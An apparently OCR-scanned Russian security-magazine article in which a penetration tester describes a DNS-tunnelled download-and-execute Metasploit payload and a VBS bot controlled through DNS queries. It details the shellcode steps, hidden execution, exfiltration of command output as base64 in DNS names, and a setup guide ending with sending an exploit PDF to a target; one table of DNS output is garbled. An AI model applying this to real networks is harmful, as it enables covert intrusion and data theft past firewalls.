

Digital Security (twitter.com/asintsov)



## **YACTb BTOPAS**

# DNS: OБРАТНАЯ СВЯЗЬ

### Продвинутый payload для организации туннеля

• В позапрошлом номере я уже рассказывал про организацию канала обратной связи в процессе проникновения в корпоративную сеть, где присутствуют жесткие правила фильтрации на проксисервере, или вообще в случае, когда «пробитый» ПК не имеет доступа к интернету. В этой статье я расскажу про более совершенный способ контроля таких машин.

#### **Previously on ][**

Итак, будучи обыкновенным пентестером, мне пришлось столкнуться с задачей получения контроля над машинами, которые сидят за прокси-сервером, причем доступ на «левые» хосты очень жестко банится. В итоге был разработан шелл-код для фреймворка Metasploit, который выполнял прошитые команды, кодировал их и отправлял на мой сервер путем инкапсуляции данных в DNSзапросе на определенный домен. Даже если жертва не имела доступ к интернету, я получал результат выполнения моих команд, ведь в локальных и корпоративных сетях обычно есть DNS-сервер, который перенаправляет запросы в интернет, к владельцу (то есть мне). Мой DNS-сервер разбирал закодированные запросы и писал в лог результат выполнения команд. Таким образом, я видел, что проникновение на такие-то и такие-то машины прошло успешно. Детали можешь прочитать в позапрошлом номере.

#### **Недостатки**

У моей наработки было несколько недостатков:

**1.** Мерцание. Шелл-код выполнял как прошитую команду, так и отправку DNS-запросов путем вызова функции \_popen. Например, так переправлялись данные (data\_data\_data): \_popen("nslookup data\_data\_data.domen.ru","r"). В результате на мгновения появлялись консольные окошки, что, согласись, палево.

**2.** Зависимость от msvctrl.dll. Шелл-код искал все функции в модуле msvctrl, который для большинства ПО подключен по умолчанию. Если данная библиотека отсутствует, то шелл-код работать не будет.

**3.** Отсутствие дуплексного канала связи. Шелл-код выполняет прошитые команды и сообщает на сервер результат. Нет гибкости, нет шелла, нет возможности именно УПРАВЛЯТЬ удаленно. Только отчет, и все.

**4.** При одновременном срабатывании на двух разных ПК непонятно, откуда идут данные — все вперемешку.

**5.** Отсутствие нормального интерфейса, грязный лог-файл сервера… Ногу сломишь.

Короче, штука рабочая, но неудобная, и явно ее можно улучшить.

#### **Модель**

Итак, что нужно пентестеру? Контроль, удобство управления, многопользовательский доступ… Дело в том, что в большинстве своем боевая нагрузка идет в массовой рассылке и под раздачу попадает несколько пользователей почти одновременно. Поэтому нужно как-то разруливать их управление. Руководствуясь такой логикой, я пришел к тому, что фактически мне нужен C&C для контроля над ботами через DNS-туннель. Так как, например, «пробитый» Acrobat Reader долго не живет, то логично, что нужно скинуть бота на диск,



|                             | matookup<br>. - Коллендиях строих - |                     |             |                                |  |           |  |  |                    |  |       |  |                 |  | . je                                 |                                                         |  |
|-----------------------------|-------------------------------------|---------------------|-------------|--------------------------------|--|-----------|--|--|--------------------|--|-------|--|-----------------|--|--------------------------------------|---------------------------------------------------------|--|
| Jaaa<br>Server:<br>Mddress: | t ype =anno<br>a mu<br>3.8.8.8      |                     |             | yourle-public-day-b,yoogle.com |  |           |  |  |                    |  |       |  |                 |  |                                      |                                                         |  |
|                             |                                     | fhoritative answer: |             |                                |  |           |  |  |                    |  |       |  |                 |  |                                      |                                                         |  |
| <b>Saan</b>                 | <b>APM</b>                          | nnnn                | 1146        | <b>Address</b>                 |  |           |  |  |                    |  |       |  |                 |  | e:6b0a3466F:7220:713d:3020:746F:2070 |                                                         |  |
|                             | m                                   | AAAA                | 1 Poli      | address                        |  |           |  |  |                    |  |       |  |                 |  |                                      | 72:747a:2d31:200a:663d:712b:310a                        |  |
| laaa                        | , PU                                | 前向前向                | Punti       | address                        |  | <b>RG</b> |  |  |                    |  |       |  |                 |  |                                      | 861:7274:3d6d:6964:2842:5374:722c                       |  |
| laaa                        | , pu                                | 8888                |             | <b>AARPASS</b>                 |  |           |  |  |                    |  |       |  |                 |  |                                      | ファコミュヨロコタニョフス                                           |  |
| laas.                       | .14                                 | 9999                | 1 Posts     | address                        |  |           |  |  |                    |  | フォワイト |  |                 |  |                                      | 2:5858:222:2643                                         |  |
| lana.                       | <b>ATTA</b>                         | <b>AAAA</b>         | <b>TP-6</b> | <b>Address</b>                 |  | <b>Or</b> |  |  | 174:7228:7129      |  |       |  |                 |  |                                      | : 2622 : 2022 : 2678 : 6172                             |  |
| laas.                       | .1701                               | 自自自自                | 1 Pask      | address                        |  |           |  |  |                    |  |       |  |                 |  |                                      | 4261222e122261444f14d411494e1a6e                        |  |
| laaa.                       | 104                                 | 8888                | <b>Port</b> | <b>Address</b>                 |  |           |  |  |                    |  |       |  |                 |  |                                      |                                                         |  |
| laaa                        | $-1711$                             | 9999                |             |                                |  |           |  |  |                    |  |       |  |                 |  |                                      | 242e138Ba16e65128241a6516e6412869                       |  |
| lana.                       | <b>Limit</b>                        | AGAA                | 1Pv6        | address                        |  |           |  |  |                    |  |       |  |                 |  |                                      |                                                         |  |
| llaaa                       | .1711                               | 0000                |             | addres                         |  |           |  |  |                    |  |       |  |                 |  |                                      | 722c:2866;2a35:3829:2331:2c6c:656e                      |  |
| laaa                        | <b>PU</b>                           | 有有有有                |             | addres                         |  |           |  |  | 6724:2866:         |  |       |  |                 |  | 2a35:3829:298a:7265:                 |                                                         |  |
| Плад                        | <b>PU</b>                           | 6000                |             |                                |  |           |  |  |                    |  |       |  |                 |  |                                      |                                                         |  |
| llaaa.                      | a ma                                | 8888                |             | <b>Address</b>                 |  |           |  |  | ファイワイクドー           |  |       |  | 222412226144451 |  |                                      |                                                         |  |
| laaa.                       | $-174$                              | <b>RRAA</b>         | Posts       | address                        |  |           |  |  |                    |  |       |  |                 |  |                                      | lile : a6+ : 736c : 6f 6f : 61/75 : 7020 : 7265 : 71 75 |  |
| $\frac{1}{2}$               | <b>PU</b>                           | 有有有有                |             | address                        |  |           |  |  |                    |  |       |  |                 |  |                                      | :6573:742c:300a:656e:6420:6966:a4c                      |  |
|                             | <b>STAR</b>                         | ه ۵۰۵۰ م            |             | Advance                        |  |           |  |  | - ののようしずんずう つのれんりつ |  |       |  |                 |  |                                      |                                                         |  |

Данные файла по DNS

а не реализовывать его в шелл-коде. Поэтому в качестве боевой нагрузки было решено писать «download&exec»-пэйлоад. Только тело бота будет скачиваться не по HTTP, а по DNS, что обеспечит нам обход всех проксей и файерволлов. Скачиваться может что угодно, но для моей задачи надо бы именно «бота», который управляется так же, по DNS.

#### Боевая нагрузка

Итак, начнем писать шелл-код, избавляясь от всех недостатков предыдущей модели. Чтобы не зависеть от модулей, будем использовать только kernel32.dll, который есть всегда. Шелл-код найдет в таблицах функций модуля два нужных адреса - LoadLibrary и GetProcAddr. Первой функцией будем подгружать нужные модули, а второй - искать адреса других функций. Теперь про нужные нам вызовы: так как нам не хочется опять использовать \_popen (это заметно на целевой машине), то для запуска скаченного троянца будем использовать функцию WinExec, в которой можно задать невидимость окна. Остается вопрос - как получать данные с сервера и отправлять запрос. В прошлой версии был вызов \_popen, который вызывал nslookup (опять же заметно). Использовать WinExec не годится, а CreateProcess - муторно. Решение - в использовании модуля WS2\_32.dll и функции getaddrinfo. Данная функция делает резолв доменного имени в IP-адрес - то что нужно. И что самое интересное - по-прежнему не будет исходящих соединений от атакуемого процесса (Acrobat Reader, например). DNS-запросы пойдут от svchost.exe, что позволит обойти UAC и файерволы. Вот она, сила WIN API :). Что ж, низкий уровень мы придумали, осталось

и поочередно передать через значения IP-адреса. На сервере бинарник или любой другой файл для дропа открывается и грузится в ассоциированный массив массивов, при этом на каждый элемент массива приходится 14 считанных байт, а на каждый элемент ассоциированного массива приходится 17 массивов с байтами. Индексы в ассоциированном массиве - четырехбайтные строки: аааа, baaа, сааа и так далее. Фактически каждый ассоциированный элемент это один блок данных по 17х14 байт. Таким образом, за один DNSзапрос передается 238 (0xEE) байт. Почему именно 17 и 14? Дело в том, что для передачи данных я решил использовать IPv6-протокол, в котором для адреса используется 16 байт, и за один запрос передается 17 таких адресов. Оставшиеся два байта используются для указания сдвигов записи и размеров данных. Это означает, что шелл-код делает запрос с помощью getaddrinfo (аааа.domain.ru) и получает в ответ 17 IP-адресов. Далее шелл-код парсит структуру полученных адресов, перебирая каждый адрес. Первый байт адреса указывает сдвиг данных от начала буфера, а второй байт - размер (всегда равно 14 байтам, кроме самого последнего адреса последнего блока), остальные 14 байт - как раз данные этого блока с указанной длиной. Самое главное - первый байт. Так как ИП-адреса сортируются криво, то первый байт фактически указывает порядок этих 14 байт в полученном блоке из 17 адресов. Пример блока данных из 29 байт «010203040506..272829»:

придумать высокий уровень: как организовать процесс скачивания? Самое простое решение — разбить требуемый файл на блоки

#### 0e0e:1516:1718:1920:2122:2324:2526:2728 1c01:2900:0000:0000:0000:0000:0000:0000

Вообще все блоки идут по 238 байт, если блок имеет меньший размер - значит, это последний блок. Так или иначе, полученный блок записывается в %ТЕМР%-директорию, в файл нужного расширения (расширение указывается при сборке шелл-кода). После этого шелл-код запрашивает второй блок из 238 байт (baaa.domain.ru) и дописывает его в конец того же файла. И так до тех пор, пока весь файл не скачается на машину «пробитого» клиента. Затем файл запускается с помощью WinExec в невидимом режиме. Таким вот образом весь шелл-код и написался. Хочу заметить, что шелл-код тестировался в Windows 7 х64 (на 32-разрядных приложениях!) и на Windows XP SP2 x32, где по умолчанию протокол IPv6 не установлен.





#### Управление по DNS

Он не обязательно должен быть включен и активен, но установлен должен быть! Еще раз повторю алгоритм:

- 1. Ищем kernel32.dll.
- 2. Ищем GetProcAddr.
- 3. Ищем Loadlibrary.
- 4. Грузим необходимые модули и функции WinExec,
- gettaddrinfo, exit, fopen, fwrite, fclose и другие.
- 5. Определяем временную директорию.
- 6. Создаем там файл, сохраняем его дескриптор.
- 7. Инициализируем сокет для работы с getaddrinfo.
- 8. В цикле делаем запросы аааа.domain.ru, baaa.domain.ru и так лалее.
- 8.1 Обрабатываем все IP-адреса, копируя данные в стек в нужном порядке.
- 8.2 Пишем в файл.
- 9. Закрываем и запускаем файл.
- 10. Выход.

#### Бот

Теперь подумаем над тем, что такое бот. В моем - пентестерском — случае это некий процесс, который раз в N секунд стучится на С&С-сервер за командой. Если команда есть - исполняет ее и докладывает об исполнении. Потом опять стучится за следующей. Так как я разрабатывал бота чисто для пентестерских целей, там нет иного функционала, кроме как удаленной консоли. В идеале его можно допиливать как угодно, хоть кейлоггер, хоть размножение и автозапуск, хоть еще что, но в моем случае команд всего три:



После запуска бот получает имя учетной записи и домена (машины), из-под которого он запущен. После чего отправляет запрос вида XR.[name1][name2].domain.ru. Значение name1 - имя учетной записи пользователя, а name2 - имя домена или компьютера. Эта пара является именем бота в системе. Когда сервер получит этот запрос, он отпишет, что зарегистрировался такой-то бот с таким-то именем. После чего бот будет запрашивать команды следующим запросом: XG.[name1][name2].domain.ru. Получив такой запрос, сервер вернет команду в виде IP-адреса, в этот раз IPv4. Вообще, сначала я хотел сделать так, чтобы сервер возвращал команду для txt-запросов, это было бы легче. Но был бы и минус - не все байты в TXT передаются, придется кодировать, к тому же такой трафик будет слишком уж палиться IDS-системами, а в



IP-адресе это в очень не явном виде, да и байты можно не кодировать. Возвращаемый формат таков: должен быть адрес 1.1.1.1 - это флаг, говорящий боту о том, что команды есть. Далее идет набор из IP-адресов, где в первом октете указан номер последовательности, а в оставшихся трех — три байта команды в десятеричном виде (понятно, что длина команды ограничена 84 байтами, вот так-то!). Для примера смотри скриншот. Там видно, как закодирована команда «ipconfig». После выполнения команды наш бэкдор должен сообщить ответ. В этот раз я решил не мучиться с кодированием, так как заметил, что в DNS-запросе могут быть символы «+», «/» и «=», а значит можно тупо использовать base64. Поэтому бот докладывает на сервер так: XX.<N>.<br/>sbase64>.domain.ru, где <N> - номер пакета (он нужен, чтобы потом восстановить все данные в один связный блок). В последнем пакете вместо <N> передается флаг «Fl». По данному алгоритму можно написать бот с каким угодно функционалом, меняя лишь код бота. В моей поставке, как я уже говорил, есть только лоступ к консоли. Сначала я писал бота на Си, но потом осознал главный недостаток системы - ехе-файл с учетом заголовка и кода будет иметь относительно большой вес, что увеличивает время закачки до нескольких минут. Это не годится. Поэтому бота я написал на VBS, хотя он может быть написан на чем угодно. Моя версия работает через вызовы nslookup в скрытом режиме. Данные парсятся регекспом с использованием временного файла. Такой бот качается за пару секунд, а функционал сохранен полностью - удаленное управление через консоль.

#### Сервер

Самая важная и навороченная часть - сервер. Я оставил в нем поддержку старой версии нагрузки, но также добавил и поддержку новой версии. Теперь интерфейс более дружелюбный и простой. При этом путем «блокировки» поддерживается работа с несколькими ботами. Каждый бот, если получил команду, блокирует сервер на время, пока команда не будет выполнена. Выполнив команду, сервер передает управление для следующего бота, а первому посылает команду sleep. Таким простецким образом все боты получат кусочек времени. Команды задаются как в автоматическом режиме, так и в ручном. Конечно, если один бот не запросил команду, а потом умер, то остальные боты также блокируются. Поэтому введен параметр timeout, который по умолчанию равен десяти минутам. После чего блокировка сбрасывается. Кроме того, сбросить блокировку можно по <CTRL-C> в консоли управления. Сервер поддерживает как ручное управление, так и автоматическое. Переключение между видами управления опять же по CTRL-C.

#### Автоматический контроль

Для всех ботов задается одна команда по умолчанию. После ее исполнения клиент будет получать только команду sleep. Чтобы добавить еще одну команду, нужно записать ее в файл dnsBOT. name1.name2.txt (одной строкой), тогда при следящем запросе она попадет на сторону клиента и исполнится. Кроме того, можно перевести сервер в ручной режим по CTRL-C.

Средне-дружелюбный интерфейс:)





#### Ручное управление ботом

#### Ручной контроль

Каждый раз, когда бот запрашивает команду, открывается строка ввода этой команды, оператор вводит команду, команда исполня- $\lceil \cdot$  ROTA

#### Краткий мануал

Теперь небольшая инструкция по эксплуатации. Задача первая: купить доменное имя, настроить зону на свой сервак. Поднять там revdns.pl, чтобы отвечал на 53 порту. Настройки скрипта просты:



Запустив сервак, надо подождать, пока корневые серваки DNS пронюхают про тебя: для этого в настройках зоны (там, где купил домен) укажи свои сервера в качестве владельца зоны. Для проверки сделай запрос: «nslookup -q=АААА аааа.dom.com» - тебе должны вернуться первые 238 байт DROP.VBS. После этого можно готовиться к пентесту, но для начала не забудь проверить доменное имя в первой строчке файла DROP.VBS:

 $DOMATN="dom.com"$ 

Если меняешь код бота, то надо перезапустить перл-скриптик, чтобы он подгрузил новый файл в память. После этого можно готовить эксплойт. Для начала нужно кинуть файл dnsdrop.rb в папку с метасплойтом, а именно c:\<MSF>\modules\payloads\singles\



#### Метасплойт в действии

windows. После этого загружай метасплойт, выбирай нужный эксплойт (например для Acrobat Reader), выбирай наш пейлоад. Его параметры:

set DOMAIN=dom.com set FILE=vbs

Генери PDF'ку с эксплойтом, шли клиенту. Когда наша торпеда пробьет цель, в консоли perl ты увидишь результат - запросы на скачивание файла. И если ничего не случилось, то после этого будет видно имя бота и запрос на команду. Дальнейшие действия зависят от режима работы - автоматическая выдача команд или ручная.

#### Заключение

Как ты можешь убедиться, DNS является удобным каналом удаленного администрирования. Кроме того, данный РоС показывает, что контрольные серваки малвари также могут использовать DNS для управления ботами в тех местах, где, казалось бы, даже нет интернета! Моя утилита, шелл-коды и прототип бота были продемонстрированы на конференции CONFidence 2011 в Кракове и доступны для скачивания на сайте DSecRG. Ну и, конечно же, все исходные коды присутствуют на диске ][!

Удачных тебе пентестов, и помни, что использование этой утилиты без ведома человека (на ПК которого применяется шеллкод/БОТ) или его законного представителя карается по всей строгости УК P<sub>(b)</sub>

Р.S. Чтобы быть совсем вредным и не распространять троянское ПО, функционал консоли в коде бота я заменил заглушкой.